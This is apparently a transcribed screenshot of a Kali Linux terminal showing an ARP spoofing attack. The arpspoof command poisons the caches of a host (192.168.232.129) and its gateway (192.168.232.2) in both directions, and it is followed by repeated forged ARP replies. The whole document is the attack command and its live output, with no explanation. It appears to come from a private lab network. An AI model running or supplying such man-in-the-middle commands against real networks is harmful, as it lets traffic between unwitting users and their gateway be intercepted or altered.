 root@kali: /home/kali
File Actions Edit View Help
┌──(root💀kali)-[/home/kali]
└─# arpspoof -i eth0 -t 192.168.232.129 -r 192.168.232.2
0:c:29:98:1:6e 0:c:29:76:56:5c 0806 42: arp reply 192.168.232.2 is-at 0:c:29:98:1:6e
0:c:29:98:1:6e 0:50:56:e3:a2:27 0806 42: arp reply 192.168.232.129 is-at 0:c:29:98:1:6e
0:c:29:98:1:6e 0:c:29:76:56:5c 0806 42: arp reply 192.168.232.2 is-at 0:c:29:98:1:6e
0:c:29:98:1:6e 0:50:56:e3:a2:27 0806 42: arp reply 192.168.232.129 is-at 0:c:29:98:1:6e
0:c:29:98:1:6e 0:c:29:76:56:5c 0806 42: arp reply 192.168.232.2 is-at 0:c:29:98:1:6e
0:c:29:98:1:6e 0:50:56:e3:a2:27 0806 42: arp reply 192.168.232.129 is-at 0:c:29:98:1:6e
0:c:29:98:1:6e 0:c:29:76:56:5c 0806 42: arp reply 192.168.232.2 is-at 0:c:29:98:1:6e
0:c:29:98:1:6e 0:50:56:e3:a2:27 0806 42: arp reply 192.168.232.129 is-at 0:c:29:98:1:6e
0:c:29:98:1:6e 0:c:29:76:56:5c 0806 42: arp reply 192.168.232.2 is-at 0:c:29:98:1:6e
0:c:29:98:1:6e 0:50:56:e3:a2:27 0806 42: arp reply 192.168.232.129 is-at 0:c:29:98:1:6e
0:c:29:98:1:6e 0:c:29:76:56:5c 0806 42: arp reply 192.168.232.2 is-at 0:c:29:98:1:6e
0:c:29:98:1:6e 0:50:56:e3:a2:27 0806 42: arp reply 192.168.232.129 is-at 0:c:29:98:1:6e
0:c:29:98:1:6e 0:c:29:76:56:5c 0806 42: arp reply 192.168.232.2 is-at 0:c:29:98:1:6e
0:c:29:98:1:6e 0:50:56:e3:a2:27 0806 42: arp reply 192.168.232.129 is-at 0:c:29:98:1:6e
0:c:29:98:1:6e 0:c:29:76:56:5c 0806 42: arp reply 192.168.232.2 is-at 0:c:29:98:1:6e
0:c:29:98:1:6e 0:50:56:e3:a2:27 0806 42: arp reply 192.168.232.129 is-at 0:c:29:98:1:6e
0:c:29:98:1:6e 0:c:29:76:56:5c 0806 42: arp reply 192.168.232.2 is-at 0:c:29:98:1:6e
0:c:29:98:1:6e 0:50:56:e3:a2:27 0806 42: arp reply 192.168.232.129 is-at 0:c:29:98:1:6e
0:c:29:98:1:6e 0:c:29:76:56:5c 0806 42: arp reply 192.168.232.2 is-at 0:c:29:98:1:6e
0:c:29:98:1:6e 0:50:56:e3:a2:27 0806 42: arp reply 192.168.232.129 is-at 0:c:29:98:1:6e
0:c:29:98:1:6e 0:c:29:76:56:5c 0806 42: arp reply 192.168.232.2 is-at 0:c:29:98:1:6e
0:c:29:98:1:6e 0:50:56:e3:a2:27 0806 42: arp reply 192.168.232.129 is-at 0:c:29:98:1:6e
0:c:29:98:1:6e 0:c:29:76:56:5c 0806 42: arp reply 192.168.232.2 is-at 0:c:29:98:1:6e
0:c:29:98:1:6e 0:50:56:e3:a2:27 0806 42: arp reply 192.168.232.129 is-at 0:c:29:98:1:6e